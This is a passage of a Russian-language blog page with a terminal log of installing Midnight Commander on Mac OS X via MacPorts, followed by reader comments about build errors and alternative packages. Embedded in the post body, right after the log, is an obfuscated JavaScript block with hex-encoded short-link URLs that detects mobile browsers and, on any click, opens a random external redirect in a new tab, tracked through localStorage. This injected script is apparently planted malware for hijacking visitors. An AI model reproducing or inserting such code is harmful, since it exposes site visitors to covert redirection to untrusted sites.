The ports tree has been updated. To upgrade your installed ports, you should run
  port upgrade outdated
MacBook-Pro-Hades:~ hades$ <strong>port variants mc</strong>
mc has the variants:
   ncurses: use ncurses screen library
     * conflicts with slang2
[+]slang2: use slang2 screen library
     * conflicts with ncurses
   universal: Build for multiple architectures
MacBook-Pro-Hades:~ hades$ <strong>sudo port install mc +ncurses</strong>
---&gt;  Computing dependencies for mc
---&gt;  Dependencies to be installed: glib2 gettext expat libiconv gperf ncurses ncursesw libffi perl5 perl5.12 gdbm xz zlib pkgconfig
---&gt;  Fetching archive for expat
---&gt;  Attempting to fetch expat-2.0.1_1.darwin_11.x86_64.tbz2 from http://packages.macports.org/expat
---&gt;  Fetching expat
---&gt;  Attempting to fetch expat-2.0.1.tar.gz from http://citylan.dl.sourceforge.net/project/expat/expat/2.0.1
---&gt;  Verifying checksum(s) for expat
---&gt;  Extracting expat
---&gt;  Configuring expat
---&gt;  Building expat
---&gt;  Staging expat into destroot
---&gt;  Installing expat @2.0.1_1
---&gt;  Activating expat @2.0.1_1
---&gt;  Cleaning expat
---&gt;  Fetching archive for gperf
---&gt;  Attempting to fetch gperf-3.0.4_2.darwin_11.x86_64.tbz2 from http://packages.macports.org/gperf
---&gt;  Fetching gperf
---&gt;  Attempting to fetch gperf-3.0.4.tar.gz from http://lil.fr.distfiles.macports.org/gperf
---&gt;  Verifying checksum(s) for gperf
---&gt;  Extracting gperf
---&gt;  Applying patches to gperf
---&gt;  Configuring gperf
---&gt;  Building gperf
---&gt;  Staging gperf into destroot
---&gt;  Installing gperf @3.0.4_2
---&gt;  Activating gperf @3.0.4_2
---&gt;  Cleaning gperf
---&gt;  Fetching archive for libiconv
---&gt;  Attempting to fetch libiconv-1.14_0.darwin_11.x86_64.tbz2 from http://packages.macports.org/libiconv
---&gt;  Fetching libiconv
---&gt;  Attempting to fetch libiconv-1.14.tar.gz from http://lil.fr.distfiles.macports.org/libiconv
---&gt;  Verifying checksum(s) for libiconv
---&gt;  Extracting libiconv
---&gt;  Applying patches to libiconv
---&gt;  Configuring libiconv
---&gt;  Building libiconv
---&gt;  Staging libiconv into destroot
---&gt;  Installing libiconv @1.14_0
---&gt;  Activating libiconv @1.14_0
---&gt;  Cleaning libiconv
---&gt;  Fetching archive for ncursesw
---&gt;  Attempting to fetch ncursesw-5.8_0.darwin_11.noarch.tbz2 from http://packages.macports.org/ncursesw
---&gt;  Fetching ncursesw
---&gt;  Verifying checksum(s) for ncursesw
---&gt;  Extracting ncursesw
---&gt;  Configuring ncursesw
---&gt;  Building ncursesw
---&gt;  Staging ncursesw into destroot
---&gt;  Installing ncursesw @5.8_0
---&gt;  Activating ncursesw @5.8_0
---&gt;  Cleaning ncursesw
---&gt;  Fetching archive for ncurses
---&gt;  Attempting to fetch ncurses-5.9_1.darwin_11.x86_64.tbz2 from http://packages.macports.org/ncurses
---&gt;  Fetching ncurses
---&gt;  Attempting to fetch ncurses-5.9.tar.gz from http://lil.fr.distfiles.macports.org/ncurses
---&gt;  Verifying checksum(s) for ncurses
---&gt;  Extracting ncurses
---&gt;  Applying patches to ncurses
---&gt;  Configuring ncurses
---&gt;  Building ncurses
---&gt;  Staging ncurses into destroot
---&gt;  Installing ncurses @5.9_1
---&gt;  Activating ncurses @5.9_1
---&gt;  Cleaning ncurses
---&gt;  Fetching archive for gettext
---&gt;  Attempting to fetch gettext-0.18.1.1_2.darwin_11.x86_64.tbz2 from http://packages.macports.org/gettext
---&gt;  Fetching gettext
---&gt;  Attempting to fetch gettext-0.18.1.1.tar.gz from http://lil.fr.distfiles.macports.org/gettext
---&gt;  Verifying checksum(s) for gettext
---&gt;  Extracting gettext
---&gt;  Applying patches to gettext
---&gt;  Configuring gettext
---&gt;  Building gettext
---&gt;  Staging gettext into destroot
---&gt;  Installing gettext @0.18.1.1_2
---&gt;  Activating gettext @0.18.1.1_2
---&gt;  Cleaning gettext
---&gt;  Fetching archive for libffi
---&gt;  Attempting to fetch libffi-3.0.10_2.darwin_11.x86_64.tbz2 from http://packages.macports.org/libffi
---&gt;  Fetching libffi
---&gt;  Attempting to fetch libffi-3.0.10.tar.gz from http://ftp-stud.fht-esslingen.de/pub/Mirrors/sourceware.org/libffi/
---&gt;  Verifying checksum(s) for libffi
---&gt;  Extracting libffi
---&gt;  Applying patches to libffi
---&gt;  Configuring libffi
---&gt;  Building libffi
---&gt;  Staging libffi into destroot
---&gt;  Installing libffi @3.0.10_2
---&gt;  Activating libffi @3.0.10_2
---&gt;  Cleaning libffi
---&gt;  Fetching archive for gdbm
---&gt;  Attempting to fetch gdbm-1.10_1.darwin_11.x86_64.tbz2 from http://packages.macports.org/gdbm
---&gt;  Fetching gdbm
---&gt;  Attempting to fetch gdbm-1.10.tar.gz from http://lil.fr.distfiles.macports.org/gdbm
---&gt;  Verifying checksum(s) for gdbm
---&gt;  Extracting gdbm
---&gt;  Configuring gdbm
---&gt;  Building gdbm
---&gt;  Staging gdbm into destroot
---&gt;  Installing gdbm @1.10_1
---&gt;  Activating gdbm @1.10_1
---&gt;  Cleaning gdbm
---&gt;  Fetching archive for perl5.12
---&gt;  Attempting to fetch perl5.12-5.12.3_3.darwin_11.x86_64.tbz2 from http://packages.macports.org/perl5.12
---&gt;  Fetching perl5.12
---&gt;  Attempting to fetch perl-5.12.3.tar.bz2 from http://lil.fr.distfiles.macports.org/perl5.12
---&gt;  Verifying checksum(s) for perl5.12
---&gt;  Extracting perl5.12
---&gt;  Applying patches to perl5.12
---&gt;  Configuring perl5.12
---&gt;  Building perl5.12
---&gt;  Staging perl5.12 into destroot
---&gt;  Installing perl5.12 @5.12.3_3
---&gt;  Activating perl5.12 @5.12.3_3
---&gt;  Cleaning perl5.12
---&gt;  Fetching archive for perl5
---&gt;  Attempting to fetch perl5-5.12.3_1+perl5_12.darwin_11.noarch.tbz2 from http://packages.macports.org/perl5
---&gt;  Fetching perl5
---&gt;  Verifying checksum(s) for perl5
---&gt;  Extracting perl5
---&gt;  Configuring perl5
---&gt;  Building perl5
---&gt;  Staging perl5 into destroot
---&gt;  Installing perl5 @5.12.3_1+perl5_12
---&gt;  Activating perl5 @5.12.3_1+perl5_12
---&gt;  Cleaning perl5
---&gt;  Fetching archive for xz
---&gt;  Attempting to fetch xz-5.0.3_0.darwin_11.x86_64.tbz2 from http://packages.macports.org/xz
---&gt;  Fetching xz
---&gt;  Attempting to fetch xz-5.0.3.tar.bz2 from http://lil.fr.distfiles.macports.org/xz
---&gt;  Verifying checksum(s) for xz
---&gt;  Extracting xz
---&gt;  Configuring xz
---&gt;  Building xz
---&gt;  Staging xz into destroot
---&gt;  Installing xz @5.0.3_0
---&gt;  Activating xz @5.0.3_0
---&gt;  Cleaning xz
---&gt;  Fetching archive for zlib
---&gt;  Attempting to fetch zlib-1.2.5_0.darwin_11.x86_64.tbz2 from http://packages.macports.org/zlib
---&gt;  Fetching zlib
---&gt;  Attempting to fetch zlib-1.2.5.tar.bz2 from http://lil.fr.distfiles.macports.org/zlib
---&gt;  Verifying checksum(s) for zlib
---&gt;  Extracting zlib
---&gt;  Applying patches to zlib
---&gt;  Configuring zlib
---&gt;  Building zlib
---&gt;  Staging zlib into destroot
---&gt;  Installing zlib @1.2.5_0
---&gt;  Activating zlib @1.2.5_0
---&gt;  Cleaning zlib
---&gt;  Fetching archive for glib2
---&gt;  Attempting to fetch glib2-2.30.2_2.darwin_11.x86_64.tbz2 from http://packages.macports.org/glib2
---&gt;  Fetching glib2
---&gt;  Attempting to fetch glib-2.30.2.tar.xz from http://lil.fr.distfiles.macports.org/glib2
---&gt;  Verifying checksum(s) for glib2
---&gt;  Extracting glib2
---&gt;  Applying patches to glib2
---&gt;  Configuring glib2
---&gt;  Building glib2
---&gt;  Staging glib2 into destroot
---&gt;  Installing glib2 @2.30.2_2
---&gt;  Activating glib2 @2.30.2_2
---&gt;  Cleaning glib2
---&gt;  Fetching archive for pkgconfig
---&gt;  Attempting to fetch pkgconfig-0.26_1.darwin_11.x86_64.tbz2 from http://packages.macports.org/pkgconfig
---&gt;  Fetching pkgconfig
---&gt;  Attempting to fetch pkg-config-0.26.tar.gz from http://lil.fr.distfiles.macports.org/pkgconfig
---&gt;  Verifying checksum(s) for pkgconfig
---&gt;  Extracting pkgconfig
---&gt;  Configuring pkgconfig
---&gt;  Building pkgconfig
---&gt;  Staging pkgconfig into destroot
---&gt;  Installing pkgconfig @0.26_1
---&gt;  Activating pkgconfig @0.26_1
---&gt;  Cleaning pkgconfig
---&gt;  Fetching archive for mc
---&gt;  Attempting to fetch mc-4.8.0_0+ncurses.darwin_11.x86_64.tbz2 from http://packages.macports.org/mc
---&gt;  Fetching mc
---&gt;  Attempting to fetch mc-4.8.0.tar.xz from http://www.midnight-commander.org/downloads
---&gt;  Verifying checksum(s) for mc
---&gt;  Extracting mc
---&gt;  Configuring mc
---&gt;  Building mc
---&gt;  Staging mc into destroot
---&gt;  Installing mc @4.8.0_0+ncurses
---&gt;  Activating mc @4.8.0_0+ncurses
---&gt;  Cleaning mc
MacBook-Pro-Hades:~ hades$ <strong>/opt/local/bin/mc -V</strong>
GNU Midnight Commander 4.8.0
Built with GLib 2.30.2
Using the ncurses library
With builtin Editor
With subshell support as default
With support for background operations
With mouse support on xterm
With internationalization support
With multiple codepages support
Virtual File Systems: cpiofs, tarfs, sfs, extfs, ftpfs, fish
Data types: char: 8; int: 32; long: 64; void *: 64; size_t: 64; off_t: 64;</pre>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4e\x47\x64\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x62\x78\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x57\x46\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x41\x46\x61\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x55\x44\x76\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x57\x79\x54\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x58\x7a\x6b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x61\x7a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x76\x6f\x74\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x64\x57\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
          <div class="clear"></div>
                  </div>
        <div class="postmetadata"> Posted in
          <a href="https://korniychuk.org.ua/category/instruction/" rel="category tag">Instruction</a>          <br />Tags: <a href="https://korniychuk.org.ua/tag/expat/" rel="tag">expat</a>, <a href="https://korniychuk.org.ua/tag/gdbm/" rel="tag">gdbm</a>, <a href="https://korniychuk.org.ua/tag/gettext/" rel="tag">gettext</a>, <a href="https://korniychuk.org.ua/tag/glib2/" rel="tag">glib2</a>, <a href="https://korniychuk.org.ua/tag/gperf/" rel="tag">gperf</a>, <a href="https://korniychuk.org.ua/tag/libffi/" rel="tag">libffi</a>, <a href="https://korniychuk.org.ua/tag/libiconv/" rel="tag">libiconv</a>, <a href="https://korniychuk.org.ua/tag/macports/" rel="tag">MacPorts</a>, <a href="https://korniychuk.org.ua/tag/mc/" rel="tag">mc</a>, <a href="https://korniychuk.org.ua/tag/ncurses/" rel="tag">ncurses</a>, <a href="https://korniychuk.org.ua/tag/ncursesw/" rel="tag">ncursesw</a>, <a href="https://korniychuk.org.ua/tag/perl5/" rel="tag">perl5</a>, <a href="https://korniychuk.org.ua/tag/perl5-12/" rel="tag">perl5.12</a>, <a href="https://korniychuk.org.ua/tag/pkgconfig/" rel="tag">pkgconfig</a>, <a href="https://korniychuk.org.ua/tag/xz/" rel="tag">xz</a>, <a href="https://korniychuk.org.ua/tag/zlib/" rel="tag">zlib</a>        </div>
      </div>
                        <h3 id="comments">{Leave a response <a href="#respond">&darr;</a>}</h3>
           <ol class="commentlist">
			<li class="comment even thread-even depth-1" id="comment-22082">
				<div id="div-comment-22082" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/c3cae4fa5564d686459890e37049bc874076406c13fa60294f5e5b470914c720?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c3cae4fa5564d686459890e37049bc874076406c13fa60294f5e5b470914c720?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn">Daniil</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://korniychuk.org.ua/instruction/install-mc-mac-os-x/#comment-22082">24.04.2014 at 5:40 am</a>		</div>

		<p>После ввода sudo port install mc +ncurses<br />
окончание процесса выглядит вот так:<br />
&#8212;&gt;  Building mc<br />
Error: org.macports.build for port mc returned: command execution failed<br />
Please see the log file for port mc for details:<br />
    /opt/local/var/macports/logs/_opt_local_var_macports_sources_rsync.macports.org_release_tarballs_ports_sysutils_mc/mc/main.log<br />
To report a bug, follow the instructions in the guide:<br />
    <a href="http://guide.macports.org/#project.tickets" rel="nofollow ugc">http://guide.macports.org/#project.tickets</a><br />
Error: Processing of port mc failed</p>
<p>Как лечить ошибку?</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-47876">
				<div id="div-comment-47876" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/12bb94e35880d3d1018d2820c588ced96bc6080b94a6cfcfa6a7ae73460df0f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/12bb94e35880d3d1018d2820c588ced96bc6080b94a6cfcfa6a7ae73460df0f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn"><a href="http://madjack.ru" class="url" rel="ugc external nofollow">Константин</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://korniychuk.org.ua/instruction/install-mc-mac-os-x/#comment-47876">09.02.2016 at 12:53 pm</a>		</div>

		<p>Мак порты &#8211; это прошлый век. Наш век &#8211; это Rudix. Все круче чем в портах.<br />
<a href="http://madjack.ru/2016/02/mc-mac-os-x-%D0%BA%D0%BE%D0%BB%D0%BB%D0%B5%D0%BA%D1%86%D0%B8%D1%8F-%D0%BF%D0%BE%D1%80%D1%82%D0%BE%D0%B2-%D0%B4%D0%BB%D1%8F-mac-os-x-rudix.html" rel="nofollow ugc">http://madjack.ru/2016/02/mc-mac-os-x-%D0%BA%D0%BE%D0%BB%D0%BB%D0%B5%D0%BA%D1%86%D0%B8%D1%8F-%D0%BF%D0%BE%D1%80%D1%82%D0%BE%D0%B2-%D0%B4%D0%BB%D1%8F-mac-os-x-rudix.html</a></p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-47919">
				<div id="div-comment-47919" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/4894b9326fb732cc5ca72aceb47ad903fa908b5c935cefacb8e0abe26f38f13f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4894b9326fb732cc5ca72aceb47ad903fa908b5c935cefacb8e0abe26f38f13f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn"><a href="http://kr0leg.livejournal.com/" class="url" rel="ugc external nofollow">kroleg</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://korniychuk.org.ua/instruction/install-mc-mac-os-x/#comment-47919">18.05.2016 at 7:12 pm</a>		</div>

		<p>Консольный двухпанельный файловый менеджер Midnight Commander-4.8.17-5-g9cd1e16</p>
<p><a href="http://kr0leg.livejournal.com/" rel="nofollow ugc">http://kr0leg.livejournal.com/</a></p>
<p>Собран для x86_64 и статически слинкован с GNU библиотеками, openssl, libssh2, zlib, pcre. Ставится в /opt/kroleg/mc</p>

		
				</div>
				</li><!-- #comment-## -->
			<li class="pingback even thread-even depth-1" id="comment-6987">
				<div id="div-comment-6987" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="http://freemacstore.org.ua/instruction/ru-locale-mac-os-x/" class="url" rel="ugc external nofollow">FreeMacStore &raquo; Руссификация Midnight Commander в Mac OS X</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://korniychuk.org.ua/instruction/install-mc-mac-os-x/#comment-6987">29.01.2012 at 3:40 pm</a>		</div>

		<p>[&#8230;] OS X     &nbsp;&nbsp;Posted by Hades &nbsp;&nbsp;0 comments    ShareПосле установки Midnight Commander необходимо чтобы в терминале отображались русские [&#8230;]</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="pingback odd alt thread-odd thread-alt depth-1" id="comment-7123">
				<div id="div-comment-7123" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="http://macdev.org.ua/instruction/fix-page-up-dn-terminal-mc/" class="url" rel="ugc external nofollow">Исправление клавиш “Page Up” &amp; &#171;Page Dn&#187; в terminal&#8217;е для работы с консольными приложениями типа Midnight Commander - MacDev</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://korniychuk.org.ua/instruction/install-mc-mac-os-x/#comment-7123">01.02.2012 at 12:02 am</a>		</div>

		<p>[&#8230;] Comments &#187;   ShareРаботая с консольными приложениями типа Midnight Commander появляется острая необходимость постраничной [&#8230;]</p>

		
				</div>
				</li><!-- #comment-## -->
      </ol>
                 		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://korniychuk.org.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2871' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2611258863" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="218"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>                </div>
    <div id="sidebar">
      <ul>
        <li>
          <h3>Search</h3>
                    <form action="https://korniychuk.org.ua" id="searchform" method="get">
            <div>
              <input type="text" name="s" id="s" value="Search..." onblur="if(this.value.length == 0) this.value='Search...';" onclick="if(this.value == 'Search...') this.value='';" />
              <input type="submit" value="Search" id="searchsubmit" />
            </div>
          </form>        </li>
        <li><h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-134"><a href="https://korniychuk.org.ua/category/android/">Android</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://korniychuk.org.ua/category/developer/">Developing</a> (4)
</li>
	<li class="cat-item cat-item-6"><a href="https://korniychuk.org.ua/category/instruction/">Instruction</a> (80)
</li>
	<li class="cat-item cat-item-62"><a href="https://korniychuk.org.ua/category/linux/">Linux</a> (42)
</li>
